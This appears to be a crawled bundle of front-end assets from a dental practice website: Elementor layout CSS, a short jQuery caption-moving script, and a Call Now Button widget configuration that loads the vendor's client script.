.elementor-element.elementor-element-363b8915{padding:80px 30px 100px 30px;}.elementor-1195 .elementor-element.elementor-element-823ec7e > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-3096b56b > .elementor-shape-bottom svg{width:calc(140% + 1.3px);height:30px;}.elementor-1195 .elementor-element.elementor-element-3096b56b{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-16d93af6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-4a82803b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-484ddcd4 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 10px 50px 10px;}.elementor-1195 .elementor-element.elementor-element-7c4799d2{text-align:center;}.elementor-1195 .elementor-element.elementor-element-7c4799d2 > .elementor-widget-container{padding:40px 20px 0px 20px;}.elementor-1195 .elementor-element.elementor-element-d9264f1 > .elementor-widget-container{margin:0px 0px 15px 0px;}}/* Start custom CSS for section, class: .elementor-element-5c42e388 */@media(max-width: 1022px) {
.headerhide{
 background-image: none !important;
}
}




@media (max-width: 768px) {


section:first-of-type .elementor-background-overlay {
  background-color: #e9e2d8!important;
      opacity: 1;
}
section:first-of-type .elementor-text-editor,
.elementor-1195 .elementor-element.elementor-element-5c42e388 .elementor-heading-title {
 color: #333!important;
 }
section:first-of-type.elementor-heading-title {
   color: #333!important;
 }


}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-16d93af6 */@media (max-width: 1025px) {
    .elementor-1195 .elementor-element.elementor-element-16d93af6 {
        height: 250px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-847.css?ver=1714238828
body_size: 377
content:
.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-container{min-height:150px;}.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-container:after{content:"";min-height:inherit;}.elementor-847 .elementor-element.elementor-element-3acf1055:not(.elementor-motion-effects-element-type-background), .elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-847 .elementor-element.elementor-element-3acf1055{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-847 .elementor-element.elementor-element-13525e87 .elementor-image img{width:393px;max-width:84%;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item{color:#0a0a0a;padding-left:12px;padding-right:12px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item:focus{color:#bf9a6a;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0c0708;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle{color:#555558;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown{background-color:#f9f9f9;font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle:hover{color:#ebedec;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.highlighted{background-color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active{color:#ebedec;background-color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d div.elementor-menu-toggle{color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d div.elementor-menu-toggle:hover{color:#75a9be;}.elementor-847 .elementor-element.elementor-element-e917c0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-847 .elementor-element.elementor-element-1220e661 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button{color:#ebedec;background-color:#558396;border-radius:10px 10px 10px 10px;}.elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button:hover, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button:hover, .elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button:focus, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button:focus{color:#ffffff;background-color:#0c0c0c;}.elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button{box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-847 .elementor-element.elementor-element-6d4a772a > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-847 .elementor-element.elementor-element-3acf1055{padding:20px 20px 20px 20px;}.elementor-847 .elementor-element.elementor-element-13525e87 .elementor-image img{width:220px;max-width:100%;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:77px !important;}}@media(max-width:767px){.elementor-847 .elementor-element.elementor-element-3acf1055{padding:20px 20px 20px 20px;}.elementor-847 .elementor-element.elementor-element-a85ea1a{width:50%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:50%;}.elementor-847 .elementor-element.elementor-element-5bd6465a > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:67px !important;}.elementor-847 .elementor-element.elementor-element-1220e661{width:50%;}.elementor-847 .elementor-element.elementor-element-6d4a772a > .elementor-widget-container{margin:0px 0px 15px 0px;}}@media(min-width:768px){.elementor-847 .elementor-element.elementor-element-a85ea1a{width:20.337%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:63.65%;}.elementor-847 .elementor-element.elementor-element-1220e661{width:17.775%;}}@media(max-width:1024px) and (min-width:768px){.elementor-847 .elementor-element.elementor-element-a85ea1a{width:35%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:65%;}.elementor-847 .elementor-element.elementor-element-1220e661{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-874.css?ver=1714238828
body_size: 1206
content:
.elementor-874 .elementor-element.elementor-element-4d912f98:not(.elementor-motion-effects-element-type-background), .elementor-874 .elementor-element.elementor-element-4d912f98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e9e2d8;}.elementor-874 .elementor-element.elementor-element-4d912f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 90px 70px 90px;}.elementor-874 .elementor-element.elementor-element-4d912f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-874 .elementor-element.elementor-element-6f9fb574.elementor-column .elementor-column-wrap{align-items:center;}.elementor-874 .elementor-element.elementor-element-6f9fb574.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0px 80px 0px 0px;}.elementor-874 .elementor-element.elementor-element-5335b730{text-align:left;}.elementor-874 .elementor-element.elementor-element-749167c3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-749167c3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:left;}.elementor-874 .elementor-element.elementor-element-233c6375 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.3px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:left;}.elementor-874 .elementor-element.elementor-element-77e4cebb .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-64cd1d88.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-64cd1d88.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-56ebde70{text-align:left;}.elementor-874 .elementor-element.elementor-element-56ebde70 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:21px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-6011039a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-783731d0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-783731d0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:left;}.elementor-874 .elementor-element.elementor-element-3f872340 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-1a220792 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon-wrapper{text-align:right;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-stacked .elementor-icon{background-color:#75a9be;color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon, .elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-default .elementor-icon{color:#75a9be;border-color:#75a9be;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-stacked .elementor-icon:hover{background-color:#558396;color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon:hover, .elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-default .elementor-icon:hover{color:#558396;border-color:#558396;}.elementor-874 .elementor-element.elementor-element-6b2043ac.elementor-view-framed .elementor-icon:hover{background-color:#ffffff;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon{font-size:30px;}.elementor-874 .elementor-element.elementor-element-6b2043ac .elementor-icon i{transform:rotate(0deg);}.elementor-874 .elementor-element.elementor-element-6b2043ac{z-index:999999;}.elementor-874 .elementor-element.elementor-element-11f7e938:not(.elementor-motion-effects-element-type-background), .elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e9e2d8;}.elementor-874 .elementor-element.elementor-element-11f7e938{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(85,131,150,0.44);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 90px 25px 90px;}.elementor-874 .elementor-element.elementor-element-11f7e938, .elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-11f7e938 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-874 .elementor-element.elementor-element-11f7e938 a{color:#957230;}.elementor-874 .elementor-element.elementor-element-11f7e938 a:hover{color:#936714;}.elementor-874 .elementor-element.elementor-element-52f2088.elementor-column .elementor-column-wrap{align-items:center;}.elementor-874 .elementor-element.elementor-element-52f2088.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-874 .elementor-element.elementor-element-52f2088 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-874 .elementor-element.elementor-element-52f2088 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-81d747f .elementor-element-populated a{color:#555558;}.elementor-874 .elementor-element.elementor-element-81d747f .elementor-element-populated a:hover{color:#4e6172;}.elementor-874 .elementor-element.elementor-element-81d747f > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-874 .elementor-element.elementor-element-1dc487f6 .elementor-text-editor{text-align:left;}.elementor-874 .elementor-element.elementor-element-1dc487f6{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-874 .elementor-element.elementor-element-96bc9a > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-874 .elementor-element.elementor-element-6648418b{text-align:right;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:hover){background-color:rgba(66,59,46,0.19);}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:hover) i{color:#1a1a1a;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon{font-size:20px;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:hover{background-color:#558396;}.elementor-874 .elementor-element.elementor-element-6648418b .elementor-social-icon:hover i{color:#ffffff;}@media(max-width:1024px){.elementor-874 .elementor-element.elementor-element-4d912f98{padding:50px 60px 50px 60px;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-5335b730{text-align:center;}.elementor-874 .elementor-element.elementor-element-5335b730 .elementor-image img{width:230px;max-width:100%;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:center;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-size:16px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:center;}.elementor-874 .elementor-element.elementor-element-64cd1d88 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-56ebde70{text-align:center;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:center;}.elementor-874 .elementor-element.elementor-element-11f7e938{padding:0px 60px 0px 60px;}}@media(max-width:767px){.elementor-874 .elementor-element.elementor-element-4d912f98{padding:35px 20px 35px 20px;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-749167c3{width:100%;}.elementor-874 .elementor-element.elementor-element-749167c3 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:center;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-size:13px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:center;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:100%;}.elementor-874 .elementor-element.elementor-element-64cd1d88 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-874 .elementor-element.elementor-element-783731d0{width:100%;}.elementor-874 .elementor-element.elementor-element-783731d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:center;}.elementor-874 .elementor-element.elementor-element-96bc9a > .elementor-element-populated{margin:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-874 .elementor-element.elementor-element-6f9fb574{width:28.314%;}.elementor-874 .elementor-element.elementor-element-749167c3{width:28.504%;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:20.477%;}.elementor-874 .elementor-element.elementor-element-783731d0{width:22.705%;}}@media(max-width:1024px) and (min-width:768px){.elementor-874 .elementor-element.elementor-element-6f9fb574{width:100%;}.elementor-874 .elementor-element.elementor-element-749167c3{width:100%;}.elementor-874 .elementor-element.elementor-element-64cd1d88{width:100%;}.elementor-874 .elementor-element.elementor-element-783731d0{width:100%;}}/* Start custom CSS for icon, class: .elementor-element-6b2043ac */.mobile-sticky-thingy{
    position: fixed;
    z-index: 99999999!important;
    bottom: 20px;
    right: 20px;
    
}

.elementor-874 .elementor-element.elementor-element-6b2043ac {
    z-index: 99999999 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-145af03d */.mobile-sticky-thingy{
    position: fixed;
    z-index: 99999!important;
    bottom: 20px;
    right: 20px;
    
}

.elementor-874 .elementor-element.elementor-element-145af03d {
    z-index: 999999 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/js/hello-world.js?ver=6.8.2
body_size: -187
content:
( function( $ ) {
	/**
 	 * @param $scope The Widget wrapper element as a jQuery element
	 * @param $ The jQuery alias
	 */ 
	$('.js-section-caption').each(function() {
    var text = $(this).closest('.elementor-widget-wrap').html();
    var parentSection = $(this).closest('.elementor-section');
    var container = parentSection.prev('.elementor-section').find('.js-caption-container');
    parentSection.remove();
    container.prepend(text);
  });
} )( jQuery );




--- FILE ---
content_type: text/javascript
request_url: https://user.callnowbutton.com/domain_f4869fbd_ed35_4433_815b_48bf6b221a69.js
body_size: 677
content:
window.CNB_DATA = {"userId":"user_f7ce3b45_a641_4eb2_96c4_e632675deffa","domains":[{"id":"domain_f4869fbd_ed35_4433_815b_48bf6b221a69","name":"ddaofmontclair.com","type":"STARTER","timezone":null,"trackGA":false,"trackConversion":false,"aliases":[],"properties":{"scale":"1","zindex":"2147483647","debug":"false","allowMultipleButtons":"false"}}],"buttons":[{"id":"button_323db13f_3386_4506_b75f_4eef16151630","domainId":"domain_f4869fbd_ed35_4433_815b_48bf6b221a69","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"ALWAYS","animation":null,"scroll":null,"cssClasses":null},"multiButtonOptions":null,"actions":["action_2b7b5bfa_96ab_4008_a482_c5ff1734c269"],"conditions":[]}],"actions":[{"id":"action_2b7b5bfa_96ab_4008_a482_c5ff1734c269","actionType":"PHONE","actionValue":"973-746-7771","properties":{"map-query-type":"q","skype-link-type":"SKYPE","viber-link-type":"PA_CHAT","tally-align-left":"1","intercom-alignment":"right","modal-header-background-color":"#009900","line-link-type":"MESSAGE","link-download-enabled":"0","intercom-horizontal-padding":"0","skype-param-type":"CALL","tally-hide-title":"1","zalo-link-type":"PERSONAL","modal-width":"400px","link-target":"_blank","intercom-vertical-padding":"0","modal-height":"400px","wechat-link-type":"CHAT","facebook-widget-default-state":"closed","modal-header-text-color":"#ffffff"},"backgroundColor":"#009900","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"call","iconType":"FONT","iconBackgroundImage":null,"labelBackgroundColor":null,"labelText":"","schedule":null}],"conditions":[],"options":{"cssLocation":"https://static.callnowbutton.com/css/main.css","jsLocation":"https://static.callnowbutton.com/js/client.js"}}
if (window.CNB_DATA) {  var cnb_js_script = document.createElement('script');  cnb_js_script.type = 'text/javascript';  cnb_js_script.async = 'async';  cnb_js_script.src = window.CNB_DATA.options.jsLocation;  var head = document.head || document.getElementsByTagName('head')[0];  head.appendChild(cnb_js_script);}